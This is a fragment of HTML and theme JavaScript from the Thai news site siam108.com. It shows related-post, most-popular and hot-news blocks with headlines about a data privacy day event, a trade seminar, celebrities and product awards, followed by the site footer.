block_td_uid_2_697adf926c4a8.block_type = "td_block_related_posts";
block_td_uid_2_697adf926c4a8.post_count = "3";
block_td_uid_2_697adf926c4a8.found_posts = "350";
block_td_uid_2_697adf926c4a8.header_color = "";
block_td_uid_2_697adf926c4a8.ajax_pagination_infinite_stop = "";
block_td_uid_2_697adf926c4a8.max_num_pages = "117";
tdBlocksArray.push(block_td_uid_2_697adf926c4a8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697adf926da7b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697adf926c4a8" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_697adf926da80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697adf926c4a8" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_697adf926c4a8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/data-privacy-day-2026/" rel="bookmark" class="td-image-wrap" title="PDPC เปิดเวที Data Privacy Day 2026 ชู “Privacy in Action” ยกระดับการคุ้มครองข้อมูลสู่การลงมือทำจริง เสริมความเชื่อมั่นเศรษฐกิจดิจิทัลไทย"><img class="entry-thumb" src="[data-uri]" alt="" title="PDPC เปิดเวที Data Privacy Day 2026 ชู “Privacy in Action” ยกระดับการคุ้มครองข้อมูลสู่การลงมือทำจริง เสริมความเชื่อมั่นเศรษฐกิจดิจิทัลไทย" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/Pic-5_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/data-privacy-day-2026/" rel="bookmark" title="PDPC เปิดเวที Data Privacy Day 2026 ชู “Privacy in Action” ยกระดับการคุ้มครองข้อมูลสู่การลงมือทำจริง เสริมความเชื่อมั่นเศรษฐกิจดิจิทัลไทย">PDPC เปิดเวที Data Privacy Day 2026 ชู “Privacy in Action” ยกระดับการคุ้มครองข้อมูลสู่การลงมือทำจริง เสริมความเชื่อมั่นเศรษฐกิจดิจิทัลไทย</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/mission-to-win-for-the-game-changer/" rel="bookmark" class="td-image-wrap" title="“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน"><img class="entry-thumb" src="[data-uri]" alt="" title="“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/316262_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/mission-to-win-for-the-game-changer/" rel="bookmark" title="“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน">“พาณิชย์” จัดสัมมนาใหญ่ “Mission to Win for The Game Changer” เสริมศักยภาพผู้ประกอบการไทย แก้เกมไว คว้าแต้มต่อการค้าโลก ในยุคการค้าโลกเปลี่ยน</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/doctorjer/" rel="bookmark" class="td-image-wrap" title="ตัวจริงเรื่องดูแลผิว! แบรนด์ ดร.เจิ้น คว้ารางวัล Asean Best Seller Awards"><img class="entry-thumb" src="[data-uri]" alt="" title="ตัวจริงเรื่องดูแลผิว! แบรนด์ ดร.เจิ้น คว้ารางวัล Asean Best Seller Awards" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/1036374_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/doctorjer/" rel="bookmark" title="ตัวจริงเรื่องดูแลผิว! แบรนด์ ดร.เจิ้น คว้ารางวัล Asean Best Seller Awards">ตัวจริงเรื่องดูแลผิว! แบรนด์ ดร.เจิ้น คว้ารางวัล Asean Best Seller Awards</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697adf926c4a8" data-td_block_id="td_uid_2_697adf926c4a8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697adf926c4a8" data-td_block_id="td_uid_2_697adf926c4a8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_697adf926f97a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_697adf926f97a" ><script>var block_td_uid_5_697adf926f97a = new tdBlock();
block_td_uid_5_697adf926f97a.id = "td_uid_5_697adf926f97a";
block_td_uid_5_697adf926f97a.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_697adf926f97a_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_697adf926f97a_rand","tdc_css_class_style":"td_uid_5_697adf926f97a_rand_style"}';
block_td_uid_5_697adf926f97a.td_column_number = "1";
block_td_uid_5_697adf926f97a.block_type = "td_block_7";
block_td_uid_5_697adf926f97a.post_count = "4";
block_td_uid_5_697adf926f97a.found_posts = "5462";
block_td_uid_5_697adf926f97a.header_color = "";
block_td_uid_5_697adf926f97a.ajax_pagination_infinite_stop = "";
block_td_uid_5_697adf926f97a.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_5_697adf926f97a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_697adf926f97a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9b%e0%b8%99%e0%b8%b2%e0%b8%84%e0%b8%93%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3-%e0%b8%aa%e0%b9%82%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b9%82/" rel="bookmark" title="สถาปนาคณะกรรมการ สโมสรโรตารี ปี 2562-2563">สถาปนาคณะกรรมการ สโมสรโรตารี ปี 2562-2563</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-19T15:14:57+00:00" >19 กรกฎาคม 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%97%e0%b8%97%e0%b8%97-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%97%e0%b8%b2%e0%b8%87/" rel="bookmark" class="td-image-wrap" title="ททท. จัดกิจกรรมจับคู่ทางธุรกิจอาหาร ภายใต้โครงการ “Amazing Thailand Culinary City”"><img class="entry-thumb" src="[data-uri]" alt="" title="ททท. จัดกิจกรรมจับคู่ทางธุรกิจอาหาร ภายใต้โครงการ “Amazing Thailand Culinary City”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/06/F03A1828-BAE4-4CE8-9131-0E1A122D3459-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%97%e0%b8%97%e0%b8%97-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%97%e0%b8%b2%e0%b8%87/" rel="bookmark" title="ททท. จัดกิจกรรมจับคู่ทางธุรกิจอาหาร ภายใต้โครงการ “Amazing Thailand Culinary City”">ททท. จัดกิจกรรมจับคู่ทางธุรกิจอาหาร ภายใต้โครงการ “Amazing Thailand Culinary City”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-01T20:49:44+00:00" >01 มิถุนายน 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/maleemovie/" rel="bookmark" class="td-image-wrap" title="เพราะรักจึงเกิดโศกนาฎกรรม ภาพยนตร์ ‘มาลี’ ผีนางรำ ผวา!แล้ว ทุกโรงภาพยนตร์"><img class="entry-thumb" src="[data-uri]" alt="" title="เพราะรักจึงเกิดโศกนาฎกรรม ภาพยนตร์ ‘มาลี’ ผีนางรำ ผวา!แล้ว ทุกโรงภาพยนตร์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/11/IMG_6165-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/maleemovie/" rel="bookmark" title="เพราะรักจึงเกิดโศกนาฎกรรม ภาพยนตร์ ‘มาลี’ ผีนางรำ ผวา!แล้ว ทุกโรงภาพยนตร์">เพราะรักจึงเกิดโศกนาฎกรรม ภาพยนตร์ ‘มาลี’ ผีนางรำ ผวา!แล้ว ทุกโรงภาพยนตร์</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-15T05:39:04+00:00" >15 พฤศจิกายน 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%99-%e0%b9%80%e0%b8%81%e0%b8%a3%e0%b8%97-%e0%b8%aa%e0%b8%9e%e0%b8%a5-%e0%b9%82%e0%b8%a3%e0%b9%88%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87/" rel="bookmark" class="td-image-wrap" title="สุดทน! “เกรท สพล” โร่แจ้งความถูกคุกคามหนัก ล่าสุดมาถึงหน้าบ้าน"><img class="entry-thumb" src="[data-uri]" alt="" title="สุดทน! “เกรท สพล” โร่แจ้งความถูกคุกคามหนัก ล่าสุดมาถึงหน้าบ้าน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/01/7A748D65-A52F-4849-93F5-06603D3433BB-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%99-%e0%b9%80%e0%b8%81%e0%b8%a3%e0%b8%97-%e0%b8%aa%e0%b8%9e%e0%b8%a5-%e0%b9%82%e0%b8%a3%e0%b9%88%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87/" rel="bookmark" title="สุดทน! “เกรท สพล” โร่แจ้งความถูกคุกคามหนัก ล่าสุดมาถึงหน้าบ้าน">สุดทน! “เกรท สพล” โร่แจ้งความถูกคุกคามหนัก ล่าสุดมาถึงหน้าบ้าน</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-19T07:47:09+00:00" >19 มกราคม 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_697adf926f97a" data-td_block_id="td_uid_5_697adf926f97a">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_697adf9279f4d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697adf9279f4d" ><script>var block_td_uid_6_697adf9279f4d = new tdBlock();
block_td_uid_6_697adf9279f4d.id = "td_uid_6_697adf9279f4d";
block_td_uid_6_697adf9279f4d.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_697adf9279f4d_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697adf9279f4d_rand","tdc_css_class_style":"td_uid_6_697adf9279f4d_rand_style"}';
block_td_uid_6_697adf9279f4d.td_column_number = "1";
block_td_uid_6_697adf9279f4d.block_type = "td_block_15";
block_td_uid_6_697adf9279f4d.post_count = "4";
block_td_uid_6_697adf9279f4d.found_posts = "5462";
block_td_uid_6_697adf9279f4d.header_color = "";
block_td_uid_6_697adf9279f4d.ajax_pagination_infinite_stop = "";
block_td_uid_6_697adf9279f4d.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_6_697adf9279f4d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_697adf9279f4d class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9a%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2-%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%a2%e0%b9%89%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%81%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title=" “บาบาร่า” ตอกย้ำความแรง! แจกโชคสนั่นทุกเดือน ฉลองครบรอบ 5 ปี"><img class="entry-thumb" src="[data-uri]" alt="" title=" “บาบาร่า” ตอกย้ำความแรง! แจกโชคสนั่นทุกเดือน ฉลองครบรอบ 5 ปี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/05/PIXM4817-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9a%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2-%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%a2%e0%b9%89%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%81%e0%b8%a3/" rel="bookmark" title=" “บาบาร่า” ตอกย้ำความแรง! แจกโชคสนั่นทุกเดือน ฉลองครบรอบ 5 ปี"> “บาบาร่า” ตอกย้ำความแรง! แจกโชคสนั่นทุกเดือน ฉลองครบรอบ 5 ปี</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%81%e0%b8%81%e0%b8%87%e0%b8%aa%e0%b9%89%e0%b8%a1-%e0%b9%82%e0%b8%ad%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%a9%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b3%e0%b9%81%e0%b8%9e%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="แกงส้ม โอดพิษโควิดทำแพลนพาบอยกรุ๊ปชวดเปิดตัวที่จีน ฉลองครบรอบ 3 ปีคบ ดาว แฮปปี้อยู่ด้วยแล้วสบายใจ ลุ้นรูปคู่"><img class="entry-thumb" src="[data-uri]" alt="" title="แกงส้ม โอดพิษโควิดทำแพลนพาบอยกรุ๊ปชวดเปิดตัวที่จีน ฉลองครบรอบ 3 ปีคบ ดาว แฮปปี้อยู่ด้วยแล้วสบายใจ ลุ้นรูปคู่" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/07/S__12247087-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%81%e0%b8%87%e0%b8%aa%e0%b9%89%e0%b8%a1-%e0%b9%82%e0%b8%ad%e0%b8%94%e0%b8%9e%e0%b8%b4%e0%b8%a9%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b8%b3%e0%b9%81%e0%b8%9e%e0%b8%a5/" rel="bookmark" title="แกงส้ม โอดพิษโควิดทำแพลนพาบอยกรุ๊ปชวดเปิดตัวที่จีน ฉลองครบรอบ 3 ปีคบ ดาว แฮปปี้อยู่ด้วยแล้วสบายใจ ลุ้นรูปคู่">แกงส้ม โอดพิษโควิดทำแพลนพาบอยกรุ๊ปชวดเปิดตัวที่จีน ฉลองครบรอบ 3 ปีคบ ดาว แฮปปี้อยู่ด้วยแล้วสบายใจ ลุ้นรูปคู่</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%81%e0%b9%89%e0%b8%b2-%e0%b8%88%e0%b8%b4%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%b8-%e0%b9%81%e0%b8%ae%e0%b8%9b%e0%b8%9b%e0%b8%b5%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%81-%e0%b8%a7%e0%b8%b5/" rel="bookmark" class="td-image-wrap" title="เก้า จิรายุ แฮปปี้รัก วี ลงตัวห่วงเดินสายคอนเสิร์ต ดีใจใกล้จบ ป.โท แล้ว"><img class="entry-thumb" src="[data-uri]" alt="" title="เก้า จิรายุ แฮปปี้รัก วี ลงตัวห่วงเดินสายคอนเสิร์ต ดีใจใกล้จบ ป.โท แล้ว" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/03/CDDC4489-5986-4478-B2F3-AA4E3109C649-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%81%e0%b9%89%e0%b8%b2-%e0%b8%88%e0%b8%b4%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%b8-%e0%b9%81%e0%b8%ae%e0%b8%9b%e0%b8%9b%e0%b8%b5%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%81-%e0%b8%a7%e0%b8%b5/" rel="bookmark" title="เก้า จิรายุ แฮปปี้รัก วี ลงตัวห่วงเดินสายคอนเสิร์ต ดีใจใกล้จบ ป.โท แล้ว">เก้า จิรายุ แฮปปี้รัก วี ลงตัวห่วงเดินสายคอนเสิร์ต ดีใจใกล้จบ ป.โท แล้ว</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b8%99%e0%b8%b2%e0%b8%84%e0%b8%a3-%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%97/" rel="bookmark" class="td-image-wrap" title="“เปิ้ล นาคร” ตั้งตัวไม่ทันล็อกดาวน์รอบ3 ยันไม่ทิ้งลูกน้อง ประกาศกอดคอสู้ด้วยกัน"><img class="entry-thumb" src="[data-uri]" alt="" title="“เปิ้ล นาคร” ตั้งตัวไม่ทันล็อกดาวน์รอบ3 ยันไม่ทิ้งลูกน้อง ประกาศกอดคอสู้ด้วยกัน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/06/22-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b8%99%e0%b8%b2%e0%b8%84%e0%b8%a3-%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%97/" rel="bookmark" title="“เปิ้ล นาคร” ตั้งตัวไม่ทันล็อกดาวน์รอบ3 ยันไม่ทิ้งลูกน้อง ประกาศกอดคอสู้ด้วยกัน">“เปิ้ล นาคร” ตั้งตัวไม่ทันล็อกดาวน์รอบ3 ยันไม่ทิ้งลูกน้อง ประกาศกอดคอสู้ด้วยกัน</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697adf9279f4d" data-td_block_id="td_uid_6_697adf9279f4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697adf9279f4d" data-td_block_id="td_uid_6_697adf9279f4d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/we-yurie-co-the-viral-hits-asian-softpower-awards-2025/" rel="bookmark" class="td-image-wrap" title="ตัวจริง ยืนหนึ่ง! แบรนด์ We Yurie co น้ำมันมะพร้าวสกัดเย็น+คอลลาเจน คว้ารางวัล The Viral Hits Asian Softpower Awards 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="ตัวจริง ยืนหนึ่ง! แบรนด์ We Yurie co น้ำมันมะพร้าวสกัดเย็น+คอลลาเจน คว้ารางวัล The Viral Hits Asian Softpower Awards 2025" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/07/944089-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
